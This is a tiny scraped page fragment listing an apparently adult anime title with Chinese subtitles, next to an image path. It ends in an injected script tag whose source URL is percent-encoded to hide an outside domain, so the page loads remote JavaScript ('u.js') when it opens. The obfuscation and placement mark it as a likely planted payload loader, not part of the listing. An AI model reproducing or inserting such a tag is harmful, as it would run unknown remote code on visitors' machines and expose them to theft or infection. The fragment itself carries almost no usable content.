 情スイッチ ～堕とされた少女達～ THE ANIMATION [中文字幕]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>